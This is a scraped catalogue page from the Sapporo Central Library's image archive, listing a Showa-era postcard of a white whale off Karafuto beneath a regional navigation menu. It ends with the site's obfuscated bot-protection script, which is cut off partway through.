								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=80&spflg=110&lmcnt=56&joken=0307042047022%"  class="onBrder">手稲町</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=81&spflg=111&lmcnt=57&joken=0307042070%"  class="onBrder" >豊平町（定山渓含む）</a></td></table>
						<div id="tree57"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=81&spflg=112&lmcnt=57&joken=0307042070023%"  class="onBrder">豊平町（定山渓含む）</a></td></table>
								
					</div>
					
					</div>
					
						<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="leftmenu/menuSearch.php?id=82&spflg=113&lmcnt=58&joken=0307043%"  class="onBrder"  >北海道</a></td></table>
						<div id="tree58"  style="display:none;">
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=82&spflg=114&lmcnt=59&joken=0307043048%"  class="onBrder" >北海道</a></td></table>
						<div id="tree59"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=82&spflg=115&lmcnt=59&joken=0307043048024%"  class="onBrder">全道</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=83&spflg=116&lmcnt=59&joken=0307043048001%"  class="onBrder">道央</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=84&spflg=117&lmcnt=59&joken=0307043048002%"  class="onBrder">道南</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=85&spflg=118&lmcnt=59&joken=0307043048003%"  class="onBrder">道北</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=86&spflg=119&lmcnt=59&joken=0307043048004%"  class="onBrder">道東</a></td></table>
								
					</div>
					
					</div>
					
						<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="leftmenu/menuSearch.php?id=87&spflg=120&lmcnt=60&joken=0307044%"  class="onBrder"  >樺太</a></td></table>
						<div id="tree60"  style="display:none;">
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=87&spflg=121&lmcnt=61&joken=0307044049%"  class="onBrder" >樺太</a></td></table>
						<div id="tree61"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=87&spflg=122&lmcnt=61&joken=0307044049025%"  class="onBrder">樺太</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=88&spflg=123&lmcnt=62&joken=0307044050%"  class="onBrder" >豊原市</a></td></table>
						<div id="tree62"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=88&spflg=124&lmcnt=62&joken=0307044050026%"  class="onBrder">豊原市</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=89&spflg=125&lmcnt=63&joken=0307044051%"  class="onBrder" >豊原支庁</a></td></table>
						<div id="tree63"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=89&spflg=126&lmcnt=63&joken=0307044051005%"  class="onBrder">大泊</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=90&spflg=127&lmcnt=63&joken=0307044051006%"  class="onBrder">落合</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=91&spflg=128&lmcnt=63&joken=0307044051007%"  class="onBrder">能登呂</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=92&spflg=129&lmcnt=63&joken=0307044051008%"  class="onBrder">栄浜</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=93&spflg=130&lmcnt=63&joken=0307044051027%"  class="onBrder">その他</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=94&spflg=131&lmcnt=64&joken=0307044052%"  class="onBrder" >真岡支庁</a></td></table>
						<div id="tree64"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=94&spflg=132&lmcnt=64&joken=0307044052009%"  class="onBrder">真岡</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=95&spflg=133&lmcnt=64&joken=0307044052010%"  class="onBrder">本斗</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=96&spflg=134&lmcnt=64&joken=0307044052011%"  class="onBrder">野田</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=97&spflg=135&lmcnt=64&joken=0307044052012%"  class="onBrder">泊居</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=98&spflg=136&lmcnt=64&joken=0307044052028%"  class="onBrder">その他</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=99&spflg=137&lmcnt=65&joken=0307044053%"  class="onBrder" >敷香支庁</a></td></table>
						<div id="tree65"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=99&spflg=138&lmcnt=65&joken=0307044053013%"  class="onBrder">敷香</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=100&spflg=139&lmcnt=65&joken=0307044053014%"  class="onBrder">知取</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=101&spflg=140&lmcnt=65&joken=0307044053029%"  class="onBrder">その他</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=102&spflg=141&lmcnt=66&joken=0307044054%"  class="onBrder" >海豹島</a></td></table>
						<div id="tree66"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=102&spflg=142&lmcnt=66&joken=0307044054015%"  class="onBrder">海豹島</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=103&spflg=143&lmcnt=67&joken=0307044055%"  class="onBrder" >北樺太・国境</a></td></table>
						<div id="tree67"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=103&spflg=144&lmcnt=67&joken=0307044055016%"  class="onBrder">境界石</a></td></table>
								
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=104&spflg=145&lmcnt=67&joken=0307044055030%"  class="onBrder">その他</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=105&spflg=146&lmcnt=68&joken=0307044056%"  class="onBrder" >その他</a></td></table>
						<div id="tree68"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=105&spflg=147&lmcnt=68&joken=0307044056017%"  class="onBrder">その他</a></td></table>
								
					</div>
					
					</div>
					
						<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="leftmenu/menuSearch.php?id=107&spflg=148&lmcnt=69&joken=0307046%"  class="onBrder"  >他（不明含む）</a></td></table>
						<div id="tree69"  style="display:none;">
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=107&spflg=149&lmcnt=70&joken=0307046058%"  class="onBrder" >他（不明含む）</a></td></table>
						<div id="tree70"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=107&spflg=150&lmcnt=70&joken=0307046058032%"  class="onBrder">他（不明含む）</a></td></table>
								
					</div>
					
	</div>
	</div>
	<div class="dotline"></div>
	</div>
	
			<br class="clear" />

			<div class="bottom_menu">
				<hr class="bold_brown_line"/>
				<ul>
					<li><table class="em100"><td class="v_top"><span class="rowPad10"><img src="img/menu_arrow.gif" /></span></td><td><a href="guide/totalguide.php">利用案内</a></td></table></li>
					<li><table class="em100"><td class="v_top"><span class="rowPad10"><img src="img/menu_arrow.gif" /></span></td><td><a href="guide/qaguide.php">よくあるご質問</a></td></table></li>
					<li><table class="em100"><td class="v_top"><span class="rowPad10"><img src="img/menu_arrow.gif" /></span></td><td><a href="guide/copyright.php">リンク・著作権・免責事項</a></td></table></li>
				</ul>
			</div><!-- end of bottom_menu -->
	</div><!-- end of menu -->
	
	<div id="main">

		<!-- タイトル開始 ************************************************************************** -->
		<h2 class="h2_title">（樺太）北海に躍る白鯨の奇観<span class="mag_l20"><img width="80" height="18" src="img/icon_ehagaki.gif" /></span></h2>
		<!-- タイトル終了 ************************************************************************** -->

		<div class="contents">

			<!-- ここから内容を記述 ******************************************************************** -->

			<div class="backNavi"><a href="searchResult/searchResult.php?pageId=137"><img width="110" height="24" src="img/btn_back.gif" alt="一覧表示へ戻る" class="btn" /></a></div><!-- end of backNavi --><table class="tbl_border"><tr><th class="list_title_right_top">タイトル名</th><td class="td_padh5w10_border">（樺太）北海に躍る白鯨の奇観</td></tr>
<tr><th class="list_title_right_top">副タイトル</th><td class="td_padh5w10_border">SCENE OF WHITE WHALE IN NORTH SEA, KARAFUTO.</td></tr>
<tr><th class="list_title_right_top">発行者名</th><td class="td_padh5w10_border">－</td></tr>
<tr><th class="list_title_right_top">分類番号</th><td class="td_padh5w10_border">0307-01-045-05</td></tr>
<tr><th class="list_title_right_top">発行年</th><td class="td_padh5w10_border">昭和</td></tr>
<tr><th class="list_title_right_top">備考</th><td class="td_padh5w10_border">（海に海豹さけび山に無限の宝庫　樺太の景観　珍奇風土十六景）</td></tr>
</table><table class="thumDataList"><tr><td class="w150px"><table class="thumData"><tr><td class="thumImg"><a href="shiryouDetail/shiryouDetail.php?listId=137&recId=100045&pageId=1&thumPageNo=1"><img width="120" height="76" src="data/100045/100045-0001/100045-0001S.jpg" /></a></td></tr><tr><td class="thumNo center"><a href="shiryouDetail/shiryouDetail.php?listId=137&recId=100045&pageId=1&thumPageNo=1">1</a></td></tr></table><!-- end of thumData --></td>
<td class="w150px"></td><td class="w150px"></td><td class="w150px"></td><td class="w150px"></td></tr><tr><td class="w150px"></td><td class="w150px"></td><td class="w150px"></td><td class="w150px"></td><td class="w150px"></td></tr></table><!-- end of sumDataList -->

				<div class="thumDataCnt">
					<table class="center">
						<tr>
							<td>
								<img width="30" height="20" src="img/thumBack.gif" alt="前へ" />							</td>
							<td>
								<span class="rowPad5">
									<span class="em85"><span class="brown02">1ページ中</span></span>
								</span>

							</td>
							<td>
																<span class="rowPad5">
									<span class="em85"><span class="brown02">1～1ページ</span></span>
								</span>
							</td>
							<td>
								<img width="30" height="20" src="img/thumNext.gif" alt="次へ" />							</td>
						</tr>
					</table>
				</div><!-- end of thumDataCnt -->

			
			<!-- ここまで内容を記述 ******************************************************************** -->

		</div><!-- end of contents -->
	</div><!-- end of main -->
	</div><!-- end of container -->



	<!-- フッター部位 -->
	
	<div id="footer_wrap">
		<div id="footer">
			<div class="hPad10">
				<div class="right">
					<a href="shiryouInfo/shiryouInfo.php?listId=137&recId=100045&thumPageNo=1#"><img width="190" height="30" src="img/btn_pagetop.gif" alt="このページのトップへ戻る" class="btn" /></a>
				</div>
				<img src="img/flogo.gif" alt="札幌市中央図書館" /><br />
				<a href="http://www.city.sapporo.jp/toshokan/"><img width="193" height="16" src="img/f_tosyokan.gif" alt="札幌市中央図書館　ホームページへ" /></a>
			</div>
			<div class="bPad10">
				<span class="brown">〒064-8516　札幌市中央区南22条西13丁目　電話：011-512-7355　FAX：011-512-7110</span>
			</div>
		</div>
	</div>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=493677391" async></script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://gazo.library.city.sapporo.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=493677391
body_size: 20178
content:
var _0xc2ef=['\x77\x36\x45\x37\x77\x35\x4d\x57\x77\x72\x6f\x3d','\x43\x78\x2f\x43\x6a\x73\x4f\x39\x77\x70\x58\x43\x69\x77\x3d\x3d','\x58\x7a\x37\x44\x67\x48\x6e\x43\x71\x77\x3d\x3d','\x5a\x73\x4f\x74\x62\x67\x3d\x3d','\x57\x78\x33\x43\x6d\x73\x4b\x6d\x77\x71\x42\x32\x77\x34\x51\x3d','\x77\x34\x42\x70\x77\x70\x30\x55\x64\x63\x4f\x63\x77\x34\x58\x44\x69\x67\x3d\x3d','\x55\x4d\x4f\x6a\x56\x51\x3d\x3d','\x4f\x63\x4f\x62\x77\x70\x4d\x2f\x77\x72\x63\x2f\x43\x77\x3d\x3d','\x48\x63\x4f\x69\x4e\x78\x6f\x3d','\x63\x63\x4f\x53\x57\x67\x3d\x3d','\x55\x31\x52\x54\x77\x6f\x34\x58\x61\x48\x59\x3d','\x77\x6f\x74\x75\x43\x53\x76\x43\x6e\x63\x4f\x36\x4d\x46\x48\x44\x6b\x67\x3d\x3d','\x42\x73\x4b\x59\x77\x6f\x39\x6b\x77\x36\x30\x54','\x63\x43\x58\x44\x75\x77\x3d\x3d','\x4d\x63\x4b\x6c\x77\x6f\x30\x64\x77\x72\x56\x30\x4d\x44\x4c\x43\x67\x73\x4f\x55\x77\x6f\x31\x4a\x77\x35\x33\x44\x6e\x48\x76\x44\x71\x4d\x4b\x42\x77\x36\x42\x68\x77\x35\x4c\x44\x71\x63\x4b\x79\x57\x4d\x4f\x46\x49\x4d\x4f\x49\x77\x70\x50\x44\x74\x53\x7a\x43\x68\x30\x77\x36\x4f\x6b\x34\x3d','\x77\x70\x74\x69\x77\x71\x4d\x6f\x77\x36\x51\x57\x57\x51\x3d\x3d','\x4f\x73\x4b\x54\x62\x73\x4f\x2f\x47\x38\x4f\x5a','\x77\x35\x77\x30\x77\x70\x55\x3d','\x77\x70\x39\x69\x77\x70\x77\x3d','\x55\x31\x52\x54\x77\x6f\x34\x58\x61\x46\x72\x43\x67\x77\x70\x4c\x77\x36\x6a\x44\x6c\x43\x48\x44\x6a\x41\x68\x57\x77\x70\x6e\x43\x6d\x38\x4f\x71\x77\x6f\x73\x6c','\x77\x71\x6f\x6d\x77\x35\x6a\x44\x6c\x63\x4f\x61\x46\x51\x3d\x3d','\x77\x6f\x67\x7a\x58\x73\x4b\x68\x77\x70\x67\x38\x41\x63\x4b\x55\x46\x73\x4b\x52\x77\x34\x68\x53\x52\x73\x4f\x64\x77\x72\x49\x70\x77\x34\x35\x79\x77\x70\x5a\x31\x50\x68\x37\x43\x75\x73\x4b\x6e\x77\x71\x5a\x74','\x64\x6b\x39\x55','\x77\x35\x6f\x6c\x77\x70\x42\x6f\x77\x6f\x48\x44\x71\x51\x3d\x3d','\x77\x72\x7a\x43\x6a\x54\x49\x3d','\x51\x73\x4b\x46\x63\x67\x3d\x3d','\x77\x37\x54\x44\x6d\x73\x4f\x58\x59\x51\x33\x44\x6b\x63\x4f\x6d\x58\x38\x4b\x73\x77\x35\x42\x6b','\x59\x38\x4f\x53\x77\x36\x2f\x43\x72\x79\x45\x39\x41\x67\x3d\x3d','\x52\x78\x54\x43\x67\x63\x4b\x6d\x77\x72\x31\x77','\x77\x36\x54\x43\x71\x6b\x73\x3d','\x4f\x73\x4b\x79\x77\x37\x7a\x43\x68\x63\x4b\x57\x77\x34\x33\x44\x6e\x38\x4b\x66\x55\x63\x4f\x31\x77\x71\x41\x37\x77\x71\x77\x49\x51\x6d\x31\x6a\x77\x34\x50\x43\x6b\x46\x51\x6a\x58\x38\x4b\x44\x4d\x67\x62\x44\x6f\x73\x4b\x79\x54\x68\x4d\x44\x77\x35\x2f\x43\x68\x41\x76\x44\x67\x73\x4f\x38\x47\x77\x3d\x3d','\x4d\x73\x4b\x49\x77\x70\x4d\x3d','\x5a\x31\x2f\x44\x68\x67\x3d\x3d','\x77\x37\x55\x63\x77\x34\x6a\x44\x6f\x31\x4c\x44\x76\x38\x4f\x49\x4f\x4d\x4b\x47\x47\x4d\x4b\x6b','\x77\x36\x4c\x44\x67\x38\x4f\x4d\x5a\x52\x44\x44\x6c\x73\x4f\x57\x56\x41\x3d\x3d','\x64\x4d\x4f\x4c\x57\x51\x3d\x3d','\x42\x38\x4f\x6f\x77\x37\x44\x44\x73\x79\x48\x43\x67\x51\x78\x70\x77\x6f\x48\x43\x6e\x41\x3d\x3d','\x4a\x63\x4f\x47\x77\x70\x49\x6f\x77\x6f\x34\x58\x43\x4d\x4b\x78\x77\x34\x63\x3d','\x54\x73\x4f\x78\x77\x35\x6e\x44\x6c\x77\x3d\x3d','\x77\x37\x45\x52\x77\x35\x2f\x44\x71\x46\x37\x44\x70\x51\x3d\x3d','\x53\x4d\x4b\x32\x77\x72\x52\x73','\x56\x73\x4b\x4a\x66\x38\x4f\x39\x77\x37\x5a\x62','\x77\x70\x6f\x6f\x55\x56\x66\x44\x68\x38\x4b\x62\x77\x34\x67\x3d','\x45\x63\x4f\x4d\x77\x37\x34\x3d','\x65\x4d\x4f\x50\x55\x77\x3d\x3d','\x45\x41\x49\x68\x77\x35\x58\x44\x68\x38\x4b\x54','\x4f\x38\x4f\x34\x77\x37\x51\x3d','\x77\x35\x66\x44\x68\x73\x4f\x71','\x52\x4d\x4f\x32\x77\x34\x34\x3d','\x58\x67\x72\x44\x6b\x48\x58\x43\x6b\x4d\x4f\x67\x77\x70\x59\x70\x66\x63\x4f\x4c\x65\x38\x4f\x66\x46\x44\x37\x44\x72\x6e\x45\x3d','\x50\x73\x4b\x78\x77\x35\x72\x43\x6c\x73\x4b\x4e\x77\x34\x72\x44\x72\x73\x4b\x64','\x77\x72\x4a\x66\x77\x72\x45\x3d','\x77\x70\x48\x43\x71\x78\x44\x44\x6e\x41\x77\x57\x56\x56\x48\x43\x68\x67\x3d\x3d','\x77\x35\x37\x43\x6d\x63\x4b\x4c\x77\x34\x58\x44\x71\x46\x67\x3d','\x77\x70\x48\x43\x71\x78\x44\x44\x6e\x41\x77\x57\x56\x56\x48\x43\x68\x73\x4b\x5a\x77\x72\x45\x58\x77\x70\x37\x43\x67\x73\x4f\x6d\x64\x51\x3d\x3d','\x77\x37\x7a\x43\x76\x53\x34\x6a\x66\x41\x3d\x3d','\x77\x71\x44\x43\x73\x52\x66\x43\x6a\x55\x46\x76','\x50\x73\x4f\x55\x77\x6f\x45\x7a\x77\x71\x67\x52\x47\x63\x4b\x77\x77\x34\x45\x49\x77\x71\x63\x6c\x77\x35\x50\x44\x6d\x4d\x4b\x75\x77\x36\x4c\x43\x69\x67\x3d\x3d','\x54\x4d\x4f\x31\x77\x34\x62\x44\x6c\x73\x4f\x6e','\x77\x36\x2f\x43\x67\x33\x41\x45\x77\x36\x34\x4a\x77\x34\x59\x3d','\x77\x34\x68\x68\x77\x6f\x63\x59\x66\x4d\x4f\x63\x77\x35\x7a\x44\x67\x46\x68\x50\x77\x36\x33\x43\x6f\x73\x4f\x37\x77\x70\x59\x5a\x77\x6f\x45\x43\x77\x6f\x49\x49\x57\x63\x4b\x4d\x77\x6f\x38\x53\x77\x35\x66\x44\x71\x63\x4f\x39\x77\x71\x6f\x3d','\x77\x36\x51\x71\x77\x35\x4d\x4b\x77\x71\x73\x3d','\x42\x4d\x4b\x2f\x54\x77\x3d\x3d','\x77\x37\x55\x63\x77\x34\x6a\x44\x6f\x31\x4c\x44\x76\x38\x4f\x6b','\x4d\x63\x4f\x46\x56\x4d\x4b\x67\x77\x71\x4e\x33\x77\x35\x5a\x72\x77\x72\x6e\x43\x75\x4d\x4f\x4e\x49\x6e\x58\x44\x6c\x73\x4f\x66\x77\x37\x77\x44\x77\x70\x30\x3d','\x5a\x78\x70\x6d\x43\x73\x4b\x6b','\x48\x4d\x4f\x31\x43\x73\x4f\x57\x42\x7a\x48\x44\x71\x77\x49\x3d','\x66\x38\x4f\x63\x58\x43\x45\x34\x58\x57\x7a\x44\x6b\x54\x59\x2f\x77\x72\x64\x56\x66\x77\x39\x58\x48\x63\x4f\x5a\x4b\x58\x51\x3d','\x54\x63\x4f\x78\x77\x34\x6a\x44\x68\x38\x4f\x77\x53\x73\x4f\x4d\x45\x6d\x59\x3d','\x77\x36\x6e\x44\x75\x54\x4a\x72\x77\x6f\x59\x7a\x62\x73\x4f\x4f','\x77\x70\x56\x6c\x63\x73\x4b\x52\x77\x34\x4c\x43\x75\x4d\x4b\x50\x47\x73\x4b\x49\x77\x72\x62\x44\x69\x43\x48\x44\x71\x38\x4f\x36\x52\x33\x2f\x44\x68\x67\x3d\x3d','\x55\x4d\x4f\x65\x58\x69\x45\x70\x57\x55\x44\x44\x73\x53\x5a\x37\x77\x71\x56\x54\x61\x51\x3d\x3d','\x57\x63\x4b\x72\x77\x71\x35\x72\x77\x34\x78\x77','\x77\x34\x7a\x43\x68\x4d\x4b\x41\x77\x35\x33\x44\x74\x56\x38\x4a\x77\x71\x6b\x52','\x44\x38\x4b\x46\x77\x6f\x68\x77\x77\x36\x30\x49','\x4e\x63\x4b\x4e\x77\x6f\x6c\x69\x77\x37\x63\x50\x77\x35\x7a\x44\x73\x77\x3d\x3d','\x58\x73\x4b\x65\x64\x4d\x4f\x6e\x77\x36\x35\x4e','\x50\x4d\x4f\x46\x54\x73\x4b\x6c\x77\x70\x52\x2b\x77\x34\x4e\x71\x77\x72\x2f\x44\x75\x63\x4f\x51','\x77\x6f\x42\x78\x62\x73\x4b\x46\x77\x35\x2f\x43\x70\x51\x3d\x3d','\x77\x6f\x5a\x68\x64\x63\x4b\x5a\x77\x34\x62\x43\x73\x77\x3d\x3d','\x77\x37\x44\x43\x6d\x38\x4b\x71\x77\x35\x66\x44\x68\x56\x59\x3d','\x77\x36\x7a\x43\x67\x73\x4b\x74\x77\x34\x44\x44\x6c\x46\x30\x3d','\x59\x54\x48\x44\x6d\x4d\x4f\x44\x77\x71\x77\x76','\x44\x4d\x4f\x39\x77\x36\x50\x44\x71\x43\x4d\x3d','\x64\x41\x4e\x6a\x44\x4d\x4b\x31\x62\x77\x3d\x3d','\x4f\x63\x4b\x47\x63\x67\x3d\x3d','\x59\x4d\x4f\x73\x54\x73\x4f\x54\x42\x63\x4b\x57','\x77\x6f\x30\x73\x52\x46\x33\x44\x67\x63\x4b\x64','\x77\x36\x76\x43\x69\x32\x6b\x35\x77\x37\x73\x58','\x44\x63\x4f\x75\x44\x73\x4f\x52\x44\x6a\x50\x44\x73\x42\x72\x44\x70\x51\x3d\x3d','\x42\x68\x48\x44\x6d\x47\x6a\x43\x69\x73\x4f\x38','\x48\x63\x4f\x69\x49\x68\x52\x4d\x77\x70\x54\x44\x72\x38\x4f\x64\x41\x38\x4f\x54\x77\x37\x50\x44\x6d\x41\x3d\x3d','\x77\x70\x73\x31\x53\x30\x2f\x44\x68\x38\x4b\x48','\x77\x35\x6f\x76\x77\x35\x50\x44\x72\x56\x7a\x44\x75\x63\x4f\x6a\x4d\x4d\x4b\x66\x48\x73\x4f\x38','\x77\x36\x44\x44\x6d\x63\x4f\x50\x52\x78\x48\x44\x69\x38\x4f\x57\x56\x38\x4b\x31\x77\x35\x41\x77\x77\x37\x44\x44\x6d\x67\x3d\x3d','\x77\x36\x48\x44\x6a\x73\x4f\x4c\x64\x52\x44\x44\x6a\x41\x3d\x3d','\x50\x4d\x4b\x36\x50\x46\x37\x44\x69\x48\x63\x51\x77\x70\x5a\x46\x58\x32\x2f\x44\x6a\x6c\x31\x45\x57\x78\x44\x43\x6f\x6d\x34\x36\x52\x7a\x67\x37\x66\x51\x3d\x3d','\x77\x36\x66\x44\x67\x63\x4b\x37\x62\x38\x4f\x37\x77\x36\x50\x44\x74\x38\x4b\x58\x61\x55\x34\x72\x61\x41\x51\x63\x65\x38\x4f\x6f\x41\x55\x66\x43\x68\x44\x2f\x44\x72\x38\x4b\x79','\x77\x72\x72\x43\x76\x6e\x45\x74\x77\x71\x70\x42','\x64\x52\x52\x70\x43\x73\x4b\x73\x65\x63\x4b\x77\x4d\x63\x4b\x45\x77\x70\x54\x43\x75\x63\x4b\x45\x77\x37\x59\x7a\x4f\x4d\x4b\x64\x48\x43\x54\x43\x6f\x38\x4b\x78\x77\x34\x59\x64\x77\x72\x76\x44\x69\x43\x76\x43\x6b\x4d\x4b\x66\x4b\x53\x4e\x7a','\x58\x38\x4f\x73\x77\x34\x50\x44\x6b\x4d\x4f\x32\x55\x41\x3d\x3d','\x77\x71\x63\x41\x58\x4d\x4b\x6a\x77\x70\x4d\x32\x4c\x4d\x4b\x59\x47\x4d\x4b\x41\x77\x6f\x64\x75\x56\x4d\x4f\x51\x77\x71\x34\x76\x77\x34\x6f\x6d\x77\x71\x78\x6c\x4d\x51\x3d\x3d','\x4e\x4d\x4f\x61\x77\x70\x51\x76\x77\x71\x49\x56\x41\x38\x4b\x72\x77\x70\x30\x43\x77\x71\x55\x78\x77\x34\x44\x44\x69\x63\x4b\x75\x77\x37\x7a\x43\x69\x78\x4d\x74\x58\x48\x2f\x44\x71\x68\x38\x6e\x4a\x38\x4f\x71\x62\x63\x4f\x67\x4e\x73\x4b\x52\x45\x4d\x4b\x69\x77\x37\x64\x68\x46\x77\x37\x43\x74\x51\x3d\x3d','\x51\x63\x4f\x4f\x77\x37\x66\x43\x74\x48\x33\x43\x67\x77\x3d\x3d','\x47\x30\x4a\x63\x46\x55\x4c\x44\x71\x4d\x4b\x43\x51\x6a\x76\x43\x6e\x63\x4b\x50\x50\x4d\x4b\x78\x54\x63\x4b\x78\x4d\x42\x6e\x44\x69\x31\x77\x35\x77\x35\x38\x49\x43\x42\x44\x44\x72\x73\x4f\x53\x77\x70\x38\x72','\x66\x58\x39\x66\x58\x30\x6a\x43\x6d\x4d\x4f\x32\x77\x37\x54\x44\x72\x67\x41\x47\x59\x41\x51\x2f\x57\x41\x3d\x3d','\x63\x38\x4f\x36\x64\x79\x4d\x2f\x77\x6f\x59\x3d','\x46\x51\x7a\x44\x67\x32\x6a\x43\x6c\x38\x4f\x67\x77\x6f\x77\x3d','\x42\x4d\x4f\x68\x77\x36\x6e\x44\x75\x43\x50\x43\x69\x48\x5a\x69\x77\x70\x54\x43\x69\x46\x35\x62\x4a\x69\x51\x3d','\x47\x52\x38\x6d\x77\x34\x48\x44\x68\x38\x4b\x49','\x77\x34\x62\x43\x6e\x31\x38\x66\x58\x47\x4c\x43\x67\x41\x3d\x3d','\x51\x38\x4f\x61\x77\x37\x48\x43\x70\x57\x6a\x43\x6e\x45\x76\x44\x75\x4d\x4b\x63\x47\x4d\x4b\x71\x61\x32\x33\x43\x73\x41\x3d\x3d','\x77\x36\x41\x49\x77\x35\x54\x44\x74\x30\x2f\x44\x6f\x67\x3d\x3d','\x64\x63\x4f\x6d\x53\x4d\x4f\x44\x46\x4d\x4b\x57\x77\x35\x6b\x3d','\x77\x36\x45\x6c\x77\x70\x78\x4f\x77\x6f\x62\x44\x73\x6d\x7a\x43\x6b\x31\x72\x44\x68\x38\x4b\x6d','\x48\x38\x4f\x79\x4e\x51\x64\x4d\x77\x6f\x6a\x44\x6a\x73\x4b\x51\x55\x73\x4f\x63\x77\x36\x50\x43\x6d\x68\x59\x3d','\x77\x34\x48\x43\x69\x73\x4b\x5a','\x77\x35\x2f\x44\x76\x73\x4b\x78\x59\x63\x4f\x2f\x77\x36\x48\x44\x69\x73\x4b\x4b\x62\x57\x4a\x66\x45\x53\x59\x76\x52\x73\x4f\x76\x41\x30\x51\x3d','\x77\x34\x41\x68\x77\x70\x4a\x36\x77\x70\x41\x3d','\x57\x51\x4c\x43\x6d\x51\x3d\x3d','\x77\x34\x7a\x43\x69\x4d\x4b\x4d\x77\x35\x4c\x44\x73\x31\x78\x79\x77\x6f\x3